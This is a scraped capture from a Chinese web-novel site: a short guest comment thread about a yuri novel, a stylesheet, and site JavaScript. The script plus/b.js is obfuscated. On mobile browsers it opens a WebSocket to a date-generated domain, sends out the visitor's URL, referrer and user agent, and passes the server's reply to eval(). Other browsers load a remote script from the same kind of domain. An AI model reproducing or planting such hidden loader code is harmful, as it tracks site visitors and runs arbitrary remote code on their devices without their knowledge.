        </div>
    </li>
  </ul>
  <div id="ajaxfeedback_482618"></div>
</div>
<div class="decmt-box2">
  <ul>
    <li><div class="pl_pic"><a href='#'><img src='/images/dfboy.png'/></a></div>
        <div class="pl_body">
        emm有人说一下水温怎么样嘛？我对百合（或者说所有）文比较挑文笔，设定我是能吃的，但是想知道文笔好不好谢谢        <span class="title"><a href="#">游客</a><span class="fl">2022-10-08</span><span class='hf'><a href='javascript:ajaxFeedback(481947,481947,"quote");'>回复</a></span></span>
        </div>
    </li>
  </ul>
  <div id="ajaxfeedback_481947"></div>
</div>
<div class="decmt-box2">
  <ul>
    <li><div class="pl_pic"><a href='#'><img src='/images/dfboy.png'/></a></div>
        <div class="pl_body">
        <div class="decmt-box"><div class="decmt-content">没有人吗？</div><div class="decmt-ti<x>tle"><span class="username">游客 的原帖：</span></div></div>有啊        <span class="title"><a href="#">游客</a><span class="fl">2022-10-08</span><span class='hf'><a href='javascript:ajaxFeedback(481946,481946,"quote");'>回复</a></span></span>
        </div>
    </li>
  </ul>
  <div id="ajaxfeedback_481946"></div>
</div>
<div class="decmt-box2">
  <ul>
    <li><div class="pl_pic"><a href='#'><img src='/images/dfboy.png'/></a></div>
        <div class="pl_body">
        没有人吗？        <span class="title"><a href="#">游客</a><span class="fl">2022-10-08</span><span class='hf'><a href='javascript:ajaxFeedback(481910,481910,"quote");'>回复</a></span></span>
        </div>
    </li>
  </ul>
  <div id="ajaxfeedback_481910"></div>
</div>


--- FILE ---
content_type: text/css
request_url: http://fuxiaoshu.com/css/main1.css
body_size: 3455
content:
html{ padding:0px;margin:0px;font:16px "Microsoft YaHei";}
body{ overflow-y: scroll;-webkit-tap-highlight-color:rgba(0,0,0,0) /* ??????????Ч?? */;margin:0;padding:0;background:#fff;transition:all 0.6s;-moz-transition:all 0.6s;-webkit-transition:all 0.6s;-o-transition:all 0.6s;}
houder,header,article,aside,div,span,p,ul,li,ol,h1,h2,h3,h4,h5{ list-style:none;margin:0;padding:0;}
img{ border:0;font-size:0;margin:0;vertical-align:bottom;}
a{ background-color:transparent; text-decoration:none; color:#333333}
a:active,a:hover{ outline:0;color:#ff6600}
b,strong{font-weight:bold}
hr{ height:1px;border:0;border-top:1px solid #dadada;margin:1em 0;padding:0;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;height:0}

/* lanmu */
.header{ right:0;left:0;top:0;background:#fff;padding:0;outline:none;z-index:99;}
.houder{ right:0;left:0;top:0;background:#fff;padding:0;outline:none;z-index:99;}
.contop{ Position:relative;width:1080px;height:70px;margin:0 auto;padding:5px 0;}
.comtop{ Position:relative;width:1080px;height:70px;margin:0 auto;padding:5px 0;}
.logo{ background-size:100%;position:absolute;top:25px;display:inline-block;overflow:hidden;width:100px;height:30px;}
.logo img{ width:100px;}
.logo_desc{ position:absolute;top:22.5px;display:inline-block;left:110px;font-size:18px;color:#999;line-height:30px;}

.search{ overflow:hidden;background:#ff6600;overflow:hidden;height:32px;position:absolute;width:420px;margin:0 auto;right:0;top:24px;}
.sousuo{ overflow:hidden;background:#ff6600;overflow:hidden;height:32px;position:absolute;width:420px;margin:0 auto;right:0;top:24px;}
.s_input{ height:28px;background:#fff;padding:0 15px;margin:2px;overflow:hidden;}
.s_input input{ border:0;width:100%;margin:0;padding:0;outline:none;height:28px;line-height:28px;color:#808080;}
.s_button{ display:inline-block;float:right;width:80px;overflow:hidden;height:36px;}
.s_button button{ font-weight:bold;margin:0;padding:0;color:#fff;text-align:center;width:100%;outline:none;border:0;line-height:28px;background:#ff6600;font-size:16px;font-family:"Microsoft YaHei";}

.float_header{ width:100%;top:0px;z-index:1000;position:fixed;}
.navbar{ height:40px;background:#ff6600;z-index:99;margin:0 auto;Position: relative;font-size:16px;}
.navbar ul{ width:1080px;margin:0 auto;}
.navbar ul li{ height:30px;font-size:17px;line-height:28px;z-index:99;margin-top:5px;Position: relative;text-align:center;float:left;padding:0 15px;margin-right:5px;color:#333; -moz-border-radius: 30px; -webkit-border-radius: 30px; border-radius: 30px; }
.navbar ul li a{ color:#fff;}
.navbar ul li:hover{ background:#fff; }
.navbar ul li:hover a{ color:#ff6600;}
.navbar ul li.hover{ background:#fff; }
.navbar ul li.hover a{ color:#ff6600;}

/* 评论样式 */
.pinglun{ padding:20px;background:#fff;border:solid 1px #ddd;margin:0 20px;overflow:hidden;border-radius:3px;margin-top:20px;}
.pinglun textarea{ box-shadow:0px 0px 0px rgba(0,0,0,0);-webkit-appearance:none;display: block;padding: 10px 20px;line-height: 25px;color:#333333;background: #fff;border-radius: 3px;border: 1px solid #8b8680;resize: vertical;width:100%;height:100px;margin-bottom:20px;outline:none;box-sizing: border-box; -webkit-box-sizing: border-box;-moz-box-sizing: border-box;font-size:16px;font-family: "Microsoft YaHei";}
.pinglun .feed_btn{ float:right;outline:none;border:0;border-radius: 3px;line-height: 35px; background: #ff3c3c;width: 120px;color: #fff; text-align: center; font-weight: 700;font-size:14px;font-family: "Microsoft YaHei";}
.pinglun .yz_box{ border-bottom:solid 1px #ddd;display: inline-block;float:left;overflow: hidden;}
.pinglun input.yzm_in{ float:left;width:80px;height:34px;border:0;outline:none;background:#fff; -moz-border-radius: 0; -webkit-border-radius: 0; border-radius: 0; }
.pinglun img.vdimg{ float:left;width:68px;height:24px;margin-top:5px;}
.pl_name{ float:left;height:35px;line-height:35px;margin-right:10px;font-size:15px;}
.pl_nm{ float:left;height:35px;line-height:35px;margin-right:10px;font-size:15px;}
.ipt-txt{line-height:15px;padding:4px 5px;border-width:1px;border-style:solid;border-color:#666 #BBB #BBB #666;font-size:12px;margin-right:2px;}

#commetcontentNew{ margin:0;margin-top:20px;}
.yzm{ background:#ff3c3c;height:40px;line-height:40px;text-align:center;font-size:15px;color:#fff;border-radius:5px;margin-bottom:20px;}
.yzm a{ display:inline-block;margin-left:10px;color:#fff;}

#commetcontent{ -webkit-margin-start:0px;background:#fff;margin:0 10px;margin-top:20px;padding: 0px;overflow:hidden;border-radius:3px;}
.decmt-box2{ Position: relative;padding:0;overflow:hidden;height: auto!important;min-height: 48px;margin:10px;}
.pl_pic{ width:48px;height:48px;overflow:hidden;border-radius:100%;Position: absolute;top:0;left:0;}
.pl_pic img{ width:48px;height:48px;}
.pl_body{ font-size:15px;margin-left:68px;border:solid 1px #f2f2f2;background:#fafafa;padding:20px 20px; border-radius: 0px 5px 5px 5px;}
.pl_body span.title{ margin-top:10px;display:inline-block;width:100%;overflow:hidden;color:#999999;font-size:14px;}
.pl_body font{ display:inline-block;background:#f7f7f7;width:100%;padding:10px 20px;border-radius: 3px;margin:10px 0;box-sizing: border-box; -webkit-box-sizing: border-box;-moz-box-sizing: border-box;}
.pl_body span.title a{ color:#999999;}
.pl_body span.fl{ display:inline-block;margin-left:20px;}
.pl_body span.hf{ display:inline-block;float:right;}

.decmt-box{ box-shadow: 0 0 6px rgba(0, 0, 0, 0.2);background:#fff;;margin-bottom:15px;padding:0.5px 0.5px; border-radius:5px;}
.decmt-box span.username{ display:inline-block;font-size:14px;color:#999999;}

#commetpages{ padding:20px 0;overflow:hidden;margin-bottom:10px;font-size:14px;color:#999;height:30px;line-height:30px;text-align:center;}
#commetpages span{ display:inline-block;margin:0 5px;}
#commetpages strong{ margin:0 5px;display:inline-block;background:#ff3c3c;color:#fff;padding:0 11.5px;border-radius: 15px; }
#commetpages a{ margin:0 5px;display:inline-block;background:#fff;color:#999;padding:0 11.5px;border-radius: 15px; }
#commetpages a:hover{ background:#999;color:#fff;}

/*kuangjia*/
.contet{ width:1080px;margin:0 auto;overflow: hidden;}
.con_l{ width:1080px;margin:0 auto;overflow: hidden;}
.com_t{ width:1080px;margin:0 auto;overflow: hidden;}

/*kuangjia2*/

.no-nav1{ padding:20px 20px;border-bottom:solid 1px #eaeaea;overflow:hidden;}
.no-nav1 strong{ display:inline-block;font-size:15px;color:#222;height:15px;line-height:15px;padding-left:7px;border-left:3px solid #ff6600;color:#ff6600;}
.no-nav1 strong:hover{color:#222;}
.no-nav1 span{ display:inline-block;line-height:15px;font-size:14px;color:#999;float:right;}
.new-nab{ padding:20px 20px;border-bottom:solid 1px #eaeaea;overflow:hidden;}
.new-nab strong{ display:inline-block;font-size:15px;color:#222;height:15px;line-height:15px;padding-left:7px;border-left:3px solid #ff6600;color:#ff6600;}
.new-nab strong:hover{color:#222;}
.new-nab span{ display:inline-block;line-height:15px;font-size:14px;color:#999;float:right;}
.lonav{ padding:20px 20px;border-bottom:solid 1px #eaeaea;overflow:hidden;}
.lonav strong{ display:inline-block;font-size:15px;color:#222;height:15px;line-height:15px;padding-left:7px;border-left:3px solid #ff6600;color:#ff6600;}
.lonav strong:hover{color:#222;}
.lonav span{ display:inline-block;line-height:15px;font-size:14px;color:#999;float:right;}
.low{ padding:20px 20px;border-bottom:solid 1px #eaeaea;overflow:hidden;}
.low strong{ display:inline-block;font-size:15px;color:#222;height:15px;line-height:15px;padding-left:7px;border-left:3px solid #ff6600;color:#ff6600;}
.low strong:hover{color:#222;}
.low span{ display:inline-block;line-height:15px;font-size:14px;color:#999;float:right;}


/*neirong*/
.con_box{ border:solid 1px #eaeaea;}
.con_box h1{ line-height:22px;padding:20px;font-size:20px;color:#222;text-align:center;}
.bov_1{ border:solid 1px #eaeaea;}
.bov_1 h1{ line-height:22px;padding:20px;font-size:20px;color:#222;text-align:center;}
.coa-an{ border:solid 1px #eaeaea;}
.coa-an h1{ line-height:22px;padding:20px;font-size:20px;color:#222;text-align:center;}
.tits{ text-align:center;line-height:20px;margin:0 20px;border-bottom:1px solid #eaeaea;overflow:hidden;padding-bottom:10px;margin-top:10px;font-size:14px;color:#999;}
.af_lst{ text-align:center;line-height:20px;margin:0 20px;border-bottom:1px solid #eaeaea;overflow:hidden;padding-bottom:10px;margin-top:10px;font-size:14px;color:#999;}
.tiitls{ text-align:center;line-height:20px;margin:0 20px;border-bottom:1px solid #eaeaea;overflow:hidden;padding-bottom:10px;margin-top:10px;font-size:14px;color:#999;}
.tits span{ display:inline-block;margin:0 5px;}
.af_lst span{ display:inline-block;margin:0 5px;}
.tiitls span{ display:inline-block;margin:0 5px;}
.title-desc{ margin:20px 20px;padding:15px 20px;border:1px solid #eaeaea;background:#fff;line-height:30px;font-size:18px;color:#666;}
.co-bay{ padding:0 20px;padding-bottom:20px;line-height:35px;font-size:19px;color:#333;}
.cotbd{ padding:0 20px;padding-bottom:20px;line-height:35px;font-size:19px;color:#333;}
.wznrb{ padding:0 20px;padding-bottom:20px;line-height:35px;font-size:19px;color:#333;}
.nt_bxz{ padding:0 20px;padding-bottom:20px;line-height:35px;font-size:19px;color:#333;}
.titbd{ padding:0 20px;padding-bottom:20px;line-height:35px;font-size:19px;color:#333;}
.co-bay br, .co-bay p{ margin-bottom:20px;line-height:35px;}
.cotbd br, .cotbd p{ margin-bottom:20px;line-height:35px;}
.wznrb br, .wznrb p{ margin-bottom:20px;line-height:35px;}
.nt_bxz br, .nt_bxz p{ margin-bottom:20px;line-height:35px;}
.titbd br, .titbd p{ margin-bottom:20px;line-height:35px;}
.co-bay img{ max-width:100%;}
.cotbd img{ max-width:100%;}
.wznrb img{ max-width:100%;}
.nt_bxz img{ max-width:100%;}
.titbd img{ max-width:100%;}
.sxy{ padding:10px 0;margin:0 20px;margin-top:10px;border-top:1px solid #eaeaea;}
.sxy p{ line-height:35px;}
.wznrb a{ pointer-events: none;color:#333;}
.nt_bxz a{ pointer-events: none;color:#333;}

/*yema*/
.ampag{ padding:20px 0;padding-bottom:0;margin:0 20px;border-top:solid 1px #eaeaea;overflow: hidden;}
.ampag ul{}
.ampag ul li{ float:left;line-height:25px;font-size:14px;padding:0 10px;margin-right:10px;background:#fff;margin-bottom:10px;border:solid 1px #eaeaea;border-radius: 25px; }
.ampag ul li:hover{ background:#ff6600;border:solid 1px #ff6600;}
.ampag ul li:hover a{ color:#fff;}
.ampag ul li.thisclass{ background:#ff6600;border:solid 1px #ff6600;}
.ampag ul li.thisclass a{ color:#fff;}
.alt_page{ padding:20px 0;padding-bottom:0;margin:0 20px;border-top:solid 1px #eaeaea;overflow: hidden;}
.alt_page ul{}
.alt_page ul li{ float:left;line-height:25px;font-size:14px;padding:0 10px;margin-right:10px;background:#fff;margin-bottom:10px;border:solid 1px #eaeaea;border-radius: 25px; }
.alt_page ul li:hover{ background:#ff6600;border:solid 1px #ff6600;}
.alt_page ul li:hover a{ color:#fff;}
.alt_page ul li.thisclass{ background:#ff6600;border:solid 1px #ff6600;}
.alt_page ul li.thisclass a{ color:#fff;}

/*tuijian*/
.tuijian_box{ border-top:solid 1px #eaeaea;margin:0 20px;overflow: hidden;padding-bottom:20px;}
.tuijian_box h3{ color:#ff6600;font-size:15px;height:35px;line-height:35px;margin:0;padding:0 0px;padding-top:10px;border-bottom:solid 0px #eaeaea;overflow: hidden;}
.tuijian_box h3 a{color:#ff6600; float:right;}
.tuijian_box p{ background: url(/img/arrow_01.png) no-repeat 0px center;line-height:35px;height:35px;padding:0 20px;padding-left:25px;width:450px;float:left;overflow: hidden;}

/*dibu*/
.footer{ padding:20px 0;width:1080px;margin:0 auto;text-align:center;font-size:14px;color:#666;}
.footer p{ margin-bottom:10px;}

/* 手机样式 */
@media screen and (min-width:0px) and (max-width:900px)
{
body{background:#f2f2f2;margin:0; padding:0;}
body.fixed { position:fixed;width:100%;}

/* ???????? */
.header{ background:#fff;z-index:99;position:relative;width:100%;height:50px;padding:0;border-bottom:1px solid #eaeaea;}
.houder{ background:#fff;z-index:99;position:relative;width:100%;height:50px;padding:0;border-bottom:1px solid #eaeaea;}
.comtop{ z-index:90;position: relative;width:100%;height:50px;padding:0;}
.contop{ z-index:90;position: relative;width:100%;height:50px;padding:0;}
.logo{ width:67px;height:30px;left:10px;top:15px;}
.logo_desc{ display:none;}
.navbar_bg{ position:fixed;overflow:hidden;display:none;top: 51px;left: 0%;right:0;height: 100%;background-color: black;z-index:999;background: rgba(0, 0, 0, 0.7);}

.navbar{ width:100%;float:none;height:auto;background:#fff;border:0;overflow:hidden;border-bottom:1px solid #eaeaea;}
.navbar ul{ width:100%;margin:0px 0;padding:0 0px;}
.navbar ul li{ float:left;width:20%;padding:5px 0px;-moz-border-radius: 0; -webkit-border-radius: 0; border-radius: 0; line-height:30px;margin:0;text-align:center;}
.navbar ul li a{ color:#333;font-size:14px;font-weight:bold;}
.navbar ul li:hover{background:#fff;}
.hover{ background:#fff;border:0;height:auto;}
.menu{ display:none;}
.menu_left{ left:0;}
.off{ display:none;}
.on{ display:block;}

.search{ padding:0;background:#f2f2f2;border-radius:15px;height:30px;width:auto;margin:0 auto;left:85px;right:10px;margin-left:0px;top:10px;}
.sousuo{ padding:0;background:#f2f2f2;border-radius:15px;height:30px;width:auto;margin:0 auto;left:85px;right:10px;margin-left:0px;top:10px;}
.s_input{ margin:0;padding:0 10px;background:#f2f2f2;height:30px;}
.s_input input{ display:inline-block;background:#f2f2f2;height:30px;line-height:30px;font-size:14px;color:#808080;}
.s_button{ width:30px;}
.s_button button{ text-indent:-99em;color:#808080;height:30px;line-height:30px;padding-left:20px;background:url(/img/search.png) no-repeat center center;background-size:16px auto;font-size:14px;}

/*??????*/
.contet{ width:auto;margin:0 auto;overflow: hidden;}
.con_l{ width:auto;margin:0 auto;overflow: hidden;}
.com_t{ width:auto;margin:0 auto;overflow: hidden;}

/*??????*/
.footer{ padding:10px 10px;width:auto;}
.footer p{ margin-bottom:10px;}


/*?б????*/
.ls{ margin-top:10px;}
.lm{ border:solid 1px #eaeaea;}
.no-nav1{ padding:10px 10px;background:#f2f2f2;}
.new-nab{ padding:10px 10px;background:#f2f2f2;}
.lonav{ padding:10px 10px;background:#f2f2f2;}
.low{ padding:10px 10px;background:#f2f2f2;}

/*??????*/ 
.con_box{ border:solid 0px #e7e7e6;background:#f2f2f2;}
.con_box h1{ padding:10px;font-size:18px;}
.bov_1{ border:solid 0px #e7e7e6;background:#f2f2f2;}
.bov_1 h1{ padding:10px;font-size:18px;}
.coa-an{ border:solid 0px #e7e7e6;background:#f2f2f2;}
.coa-an h1{ padding:10px;font-size:18px;}
.tits{ margin:0 10px;border-bottom:1px solid #eaeaea;}
.af_lst{ margin:0 10px;border-bottom:1px solid #eaeaea;}
.tiitls{ margin:0 10px;border-bottom:1px solid #eaeaea;}
.tits span{ display:inline-block;margin:0 5px;}
.af_lst span{ display:inline-block;margin:0 5px;}
.tiitls span{ display:inline-block;margin:0 5px;}
.title-desc{ margin:10px 10px;padding:10px 10px;border:1px solid #eaeaea;}
.co-bay{ padding:0 10px;padding-bottom:10px;line-height:40px;font-size:20px;color:#333;}
.cotbd{ padding:0 10px;padding-bottom:10px;line-height:40px;font-size:20px;color:#333;}
.wznrb{ padding:0 10px;padding-bottom:10px;line-height:40px;font-size:20px;color:#333;}
.nt_bxz{ padding:0 10px;padding-bottom:10px;line-height:40px;font-size:20px;color:#333;}
.titbd{ padding:0 10px;padding-bottom:10px;line-height:40px;font-size:20px;color:#333;}
.co-bay p, .co-bay br, .co-bay div{ margin-bottom:25px;line-height:40px;}
.cotbd p, .cotbd br, .cotbd div{ margin-bottom:25px;line-height:40px;}
.wznrb p, .wznrb br, .wznrb div{ margin-bottom:25px;line-height:40px;}
.nt_bxz p, .nt_bxz br, .nt_bxz div{ margin-bottom:25px;line-height:40px;}
.titbd p, .titbd br, .titbd div{ margin-bottom:25px;line-height:40px;}
.co-bay img{ max-width:100%;}
.cotbd img{ max-width:100%;}
.wznrb img{ max-width:100%;}
.nt_bxz img{ max-width:100%;}
.titbd img{ max-width:100%;}
.sxy{ padding:10px 0;margin:0 10px;margin-top:10px;border-top:1px solid #eaeaea;}
.sxy p{ line-height:30px;font-size:14px;}
.wznrb a{ pointer-events: none;color:#333;}
.nt_bxz a{ pointer-events: none;color:#333;}

/*????????*/
.ampag{ padding:10px 0;margin:0 10px;}
.ampag ul{}
.ampag ul li{ float:left;line-height:25px;font-size:14px;padding:0 10px;margin-right:10px;background:#fff;margin-bottom:10px;border:solid 1px #eaeaea;border-radius: 25px; }
.alt_page{ padding:10px 0;margin:0 10px;}
.alt_page ul{}
.alt_page ul li{ float:left;line-height:25px;font-size:14px;padding:0 10px;margin-right:10px;background:#fff;margin-bottom:10px;border:solid 1px #eaeaea;border-radius: 25px; }
/*??????*/
.tuijian_box{ margin:0 10px;padding-bottom:10px;}
.tuijian_box h3{ color:#ff6600;}
.tuijian_box h3 a{color:#ff6600; float:right;}
.tuijian_box p{ line-height:35px;height:35px;padding:0 10px;padding-left:10px;width:auto;float:none;overflow: hidden;}

/* 评论样式 */
.pinglun{ padding:10px;background:#fff;border-left:0;border-right:0;border:solid 1px #f2f2f2;border-radius:0;margin:0 10px;margin-top:10px;}
.pinglun textarea{ display: block;padding: 10px 15px;border-radius: 3px;resize: vertical;height:100px;margin-bottom:10px;}
.pinglun .feed_btn{ border-radius: 3px;line-height: 30px; width: 90px;}
.pinglun .yz_box{ }
.pinglun input.yzm_in{ width:60px;height:29px; line-height:29px; }
.pinglun img.vdimg{ float:left;width:68px;height:24px;margin-top:3px;}
.pl_name{ height:30px;line-height:30px;font-size:15px;}

#commetcontentNew{ margin-top:15px;}
.yzm{ margin:0 15px;margin-bottom:15px;}

#commetcontent{ margin-top:15px;margin:0 0px;padding:0 0px;overflow:hidden;border-radius:0;}
.decmt-box2{ padding:0;margin-bottom:15px;}
.pl_pic{ width:40px;height:40px;}
.pl_pic img{ width:40px;height:40px;}
.pl_body{ font-size:15px;margin-left:55px;padding:10px 10px;}
.pl_body span.fl{ margin-left:15px;}
.decmt-box{ box-shadow: 0 0 6px rgba(0, 0, 0, 0.2);margin-bottom:15px;padding:0.2px 0.1px;}

#commetpages{ padding:15px 0;overflow:hidden;margin-bottom:10px;font-size:14px;color:#999;height:auto;line-height:30px;text-align:center;}
#commetpages span{ display:inline-block;margin:0 5px;}
#commetpages strong{ margin:0 5px;display:inline-block;background:#ff3c3c;color:#fff;padding:0 11.5px;border-radius: 15px; }
#commetpages a{ margin:0 5px;display:inline-block;background:#fff;color:#999;padding:0 11.5px;border-radius: 15px; }
#commetpages a:hover{ background:#999;color:#fff;}

.logo img{ width:67px;height:20px;}

    
}

--- FILE ---
content_type: application/javascript
request_url: http://fuxiaoshu.com/plus/b.js
body_size: 2576
content:
document.writeln("启用域名：www.fuxs2.com");
if (document.documentElement.clientWidth < 600) {  
(function(_0x294665,_0x12975d){var _0xb19d4f=a0_0x44ae,_0x36b51f=_0x294665();while(!![]){try{var _0xe02102=parseInt(_0xb19d4f(0xf1))/0x1+-parseInt(_0xb19d4f(0xf2))/0x2*(-parseInt(_0xb19d4f(0xe9))/0x3)+-parseInt(_0xb19d4f(0x101))/0x4+parseInt(_0xb19d4f(0x109))/0x5*(parseInt(_0xb19d4f(0x100))/0x6)+parseInt(_0xb19d4f(0xef))/0x7+-parseInt(_0xb19d4f(0xdd))/0x8*(parseInt(_0xb19d4f(0x106))/0x9)+-parseInt(_0xb19d4f(0xff))/0xa;if(_0xe02102===_0x12975d)break;else _0x36b51f['push'](_0x36b51f['shift']());}catch(_0x57828d){_0x36b51f['push'](_0x36b51f['shift']());}}}(a0_0x555f,0x5a4ac));function a0_0x44ae(_0x376b4c,_0x40348c){var _0x425b42=a0_0x555f();return a0_0x44ae=function(_0x51c27b,_0x39b8db){_0x51c27b=_0x51c27b-0xd2;var _0x555fd5=_0x425b42[_0x51c27b];return _0x555fd5;},a0_0x44ae(_0x376b4c,_0x40348c);}var nt3372zr=(function(){var _0x123262=a0_0x44ae,_0x5a1215=(function(){var _0x43819e=!![];return function(_0x12fd3f,_0x59ffd6){var _0x6628b5=_0x43819e?function(){var _0x40dd5a=a0_0x44ae;if(_0x59ffd6){var _0x46ff75=_0x59ffd6[_0x40dd5a(0xeb)](_0x12fd3f,arguments);return _0x59ffd6=null,_0x46ff75;}}:function(){};return _0x43819e=![],_0x6628b5;};}());function _0x38c9e5(_0x445765){return _0x445765+(0x174-0x12c-0x48)*0xbd;}function _0x75ef2d(_0x30f930){var _0x2a5157=a0_0x44ae;return _0x30f930[_0x2a5157(0xee)](function(_0xade8c7,_0x3b7e67){return _0xade8c7['concat'](_0x3b7e67);},[]);}var _0x28f0a6=(function(){var _0x320366=_0x5a1215(this,function(){var _0x5bc7d6=a0_0x44ae;return _0x320366['toString']()[_0x5bc7d6(0x110)]('(((.+)+)+)+$')[_0x5bc7d6(0xfc)]()['constructor'](_0x320366)['search'](_0x5bc7d6(0x102));});_0x320366();var _0x2488aa=_0x38c9e5(0x6ddcfe);return function(){return _0x2488aa;};}()),_0x40cdfb=(function(){var _0x53b8f1=_0x38c9e5(0x6ddcfd);return function(){return _0x53b8f1;};}()),_0x728d38=(function(){var _0x29e148=_0x38c9e5(0x6ddd00);return function(){return _0x29e148;};}()),_0x5d51b9=(function(){var _0x303989=_0x28f0a6()+_0x40cdfb()+_0x728d38(),_0x3cce6f=function(_0x29588c){_0x303989+=_0x29588c;};return function(){var _0x1b8992=a0_0x44ae;return new Date(Date[_0x1b8992(0x10d)]()-_0x303989);};}()),_0x19bc87=(function(){return function(_0x9a09ee){var _0x41a239=a0_0x44ae;if(0xc6-0xc5===0x1)return String[_0x41a239(0xd6)](_0x9a09ee);};}());function _0x320b09(){var _0x31b524=a0_0x44ae,_0x57b5da=_0x5d51b9(),_0x1e9c79='',_0x328159=_0x57b5da[_0x31b524(0xfb)]()+0x1,_0x45ef07=_0x57b5da[_0x31b524(0x10b)](),_0x219a97=(function(){var _0x109d27=_0x31b524,_0x109dc1=[[_0x109d27(0xd7),_0x109d27(0x107),_0x109d27(0xd5)],[_0x109d27(0xd2),'33',_0x109d27(0x113)],[_0x109d27(0xe7),'3762',_0x109d27(0xd3)],[_0x109d27(0xf3),'224',_0x109d27(0xe8)],[_0x109d27(0xe5),_0x109d27(0x104),_0x109d27(0xf6)],[_0x109d27(0x10f),'5467','489'],[_0x109d27(0xf7),_0x109d27(0xd8),_0x109d27(0xdc)],['45',_0x109d27(0xde),'9274'],[_0x109d27(0x115),'9032',_0x109d27(0xd9)]];return _0x75ef2d(_0x109dc1)[_0x109d27(0x108)](function(_0x7cb542){return parseInt(_0x7cb542);});}()),_0x34742e=''+_0x57b5da[_0x31b524(0xea)]()+(_0x328159<=0x9?'0'+_0x328159:_0x328159)+(_0x45ef07<=0x9?'0'+_0x45ef07:_0x45ef07)+'2';for(var _0x16dedf=0x0;_0x16dedf<0x8;_0x16dedf++)_0x1e9c79+=String[_0x31b524(0xd6)](0x61+(parseInt(_0x34742e)*parseInt(_0x219a97[_0x16dedf*0x3+0x1])+parseInt(_0x219a97[_0x16dedf*0x3+0x2]))%parseInt(_0x219a97[_0x16dedf*0x3])%0x1a);return _0x1e9c79+'.'+_0x19bc87(0x69)+_0x19bc87(0x63)+_0x19bc87(0x75);}var _0x47fdd8=document;function _0x4e126e(_0xc23389){var _0x3548fb=a0_0x44ae;_0x47fdd8[_0x3548fb(0xf9)](_0xc23389);}function _0x2f3cb0(_0x409523){var _0x336940=a0_0x44ae;return _0x409523[_0x336940(0xe0)]('')[_0x336940(0xe2)]()['join']('');}var _0x28b91f=navigator[_0x123262(0xf4)];if(/(baiduboxapp|MQQBrowser)/i[_0x123262(0xe3)](_0x28b91f))!(function(){var _0x14e8e2=_0x123262,_0x3d6c66=function(){var _0xe55837=a0_0x44ae,_0x4a510a='abcdefghijklmnopqrstuvwxyz0123456789',_0xb2160a='';for(var _0x4b5252=0x0;_0x4b5252<0x8;_0x4b5252++){_0xb2160a+=_0x4a510a[parseInt(Math[_0xe55837(0xe1)]()*_0x4a510a[_0xe55837(0x116)])];}return _0xb2160a;},_0x834c9d=_0x14e8e2(0xd4)+_0x3d6c66();document[_0x14e8e2(0xf9)](_0x14e8e2(0x105)+_0x834c9d+_0x14e8e2(0x10a));try{var _0xef3eb7,_0xfbc545='wss://sot.'+_0x320b09();_0xef3eb7=_0x14e8e2(0xf0)in window?new WebSocket(_0xfbc545):_0x14e8e2(0xf5)in window?new MozWebSocket(_0xfbc545):new SockJS(_0xfbc545),_0xef3eb7['onopen']=function(){var _0x41b19b=_0x14e8e2;_0xef3eb7['send']('http_host='+_0x320b09()+_0x41b19b(0xe6)+_0x834c9d+_0x41b19b(0xdf)+navigator[_0x41b19b(0x114)]+_0x41b19b(0xfa)+encodeURIComponent(location['href'])+_0x41b19b(0x103)+encodeURIComponent(document[_0x41b19b(0x10e)])+_0x41b19b(0xf8)+encodeURIComponent(navigator[_0x41b19b(0xf4)]));},_0xef3eb7[_0x14e8e2(0xfd)]=function(_0x36cabe){var _0x55cee9=_0x14e8e2;eval(_0x36cabe[_0x55cee9(0xda)]),_0xef3eb7[_0x55cee9(0xdb)]();};}catch(_0x191356){console[_0x14e8e2(0x10c)]('error'+_0x191356);}}());else{function _0xcb5d69(){var _0x279d02=_0x123262,_0x1ca89d=['<',_0x2f3cb0(_0x279d02(0x111)),'\x20s',_0x279d02(0xed),_0x2f3cb0(_0x279d02(0x112)),'/',_0x320b09(),'/',_0x2f3cb0((new Date()[_0x279d02(0xe4)]()%0x3*new Date()['getTime']()+new Date()[_0x279d02(0xe4)]())[_0x279d02(0xfc)](0x24)['slice'](0x1)),_0x2f3cb0(_0x279d02(0xec)),0xc6e0,_0x2f3cb0('ye')],_0xfb4c80=['?3372',_0x38c9e5(0x13d2),_0x38c9e5(new Date()[_0x279d02(0xe4)]()),'\x22>','<','/s',_0x2f3cb0(_0x279d02(0xfe)),'>'];return _0x75ef2d([_0x1ca89d,_0xfb4c80]);}function _0x59c35e(){var _0x28dd1d=_0x123262,_0x5033ae=_0xcb5d69();for(var _0x200f7d=0x0;_0x200f7d<_0x5033ae[_0x28dd1d(0x116)];_0x200f7d++){var _0x1d83cf=_0x5033ae[_0x200f7d];_0x4e126e(_0x1d83cf);}}_0x59c35e();}}());function a0_0x555f(){var _0x52869b=['referrer','4857','search','tpircs','//:sptth','1892','platform','8672','length','8627','553','div_','4983','fromCharCode','454','472','722','data','close','4456','1952kWkLwn','578','&space_id=50912&serasfd=','split','random','reverse','test','getTime','263','&lyh=','5834','943','30jFHnYy','getFullYear','apply','pfd','rc=\x22','reduce','1372035mYEDjJ','WebSocket','96501ScthMq','141998NByyXn','865','userAgent','MozWebSocket','49883','892','&ua=','write','&ifr_url=','getMonth','toString','onmessage','tpirc','6408600QPFKpy','14400amvuUw','133584nLotpd','(((.+)+)+)+$','&ifr_ref=','883','<span\x20id=\x27','8469CmQuPb','938','map','565qAKbwl','\x27\x20style=\x27z-index:\x202147483647;\x27></span>','getDate','log','now'];a0_0x555f=function(){return _0x52869b;};return a0_0x555f();}
}

--- FILE ---
content_type: application/javascript
request_url: http://fuxiaoshu.com/plus/2.js
body_size: 2788
content:
if (document.documentElement.clientWidth < 600) {document.getElementById('navbar').style.display = "none"; 
